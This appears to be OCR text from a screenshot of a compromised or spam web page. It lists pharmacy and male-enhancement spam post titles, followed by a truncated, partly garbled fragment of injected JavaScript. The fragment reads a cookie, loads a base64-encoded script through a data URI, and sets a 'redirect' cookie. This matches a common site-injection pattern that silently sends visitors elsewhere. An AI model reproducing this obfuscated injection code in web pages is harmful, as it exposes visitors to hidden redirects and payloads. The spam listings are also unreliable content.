
New Update Posts
cialis advertising campaign
male+enhancement+before+after+pictures
ciclobenzaprina 10mg dosage
peines inlargment
High Potency toprol xl
Best Over The Counter reviews of
top male enhancement products
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;